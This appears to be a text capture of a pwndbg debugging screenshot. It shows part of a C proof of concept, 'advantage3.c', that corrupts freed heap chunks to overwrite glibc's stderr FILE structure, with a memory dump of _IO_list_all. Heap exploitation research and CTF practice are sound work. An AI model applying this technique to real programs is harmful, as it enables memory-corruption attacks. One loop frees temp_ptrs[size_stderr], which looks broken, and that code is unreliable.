 [ SOURCE (CODE) ]
In file: /root/f/advantage3.c
119
120
121
122   printf("\n* Advantage 2 *\n");
123   printf("[+]Target address: %p (stderr)\n",stderr);
124   printf("[+]stderr: %llx\n",*(ull*)stderr);
125   if((ull)size_stderr <= 0x408){
126     for(int ix=0;ix!=7;++ix){
127       temp_ptrs[ix] = malloc(size_stderr);
128     }
129     for(int ix=0;ix!=7;++ix){
130       free(temp_ptrs[size_stderr]);
131     }
132   }
133   printf("[*]attack1...\n");
► 134   free(attack);
135   printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137   printf("[*]attack2...\n");
138   attack[0] = 0xdeadbeefcafebabe;
139   malloc(size_stderr);
140   printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143   printf("\n* Advantage 3 *\n");
144   printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145   printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147   free(B);
148   free(A);
149   ((char*)A)[0] = 0x70;
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg>